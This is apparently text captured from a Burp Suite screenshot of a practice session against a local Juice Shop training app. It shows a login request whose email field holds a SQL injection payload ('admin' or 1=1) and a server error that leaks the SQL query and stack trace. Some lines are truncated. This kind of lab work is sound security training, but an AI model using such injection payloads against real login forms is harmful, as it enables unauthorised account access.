 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 44
9 Origin: http://127.0.0.1:3000
10 Connection: close
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
13
14 {
"email":"admin' or 1=1",
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Tue, 30 Aug 2022 12:25:23 GMT
10 Connection: close
11 Content-Length: 1313
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: near \"' AND password = '\": syntax error",
16 "stack":"Error\n    at Database.<anonymous> (/home/alejandro/Downloads/juice
/sequelize.js:311:28\n    at process.processTicksAndRejections (node:interna
17 "name":"SequelizeDatabaseError",
18 "parent":{
19 "errno":1,
20 "code":"SQLITE_ERROR",
21 "sql":"SELECT * FROM Users WHERE email = 'admin' or 1=1' AND password = '2
22 },
23 "original":{
24 "errno":1,
25 "code":"SQLITE_ERROR",
26 "sql":"SELECT * FROM Users WHERE email = 'admin' or 1=1' AND password = '2
27 },
28 "sql":"SELECT * FROM Users WHERE email = 'admin' or 1=1' AND password = '212
29 "parameters":{
}
30 }
31 }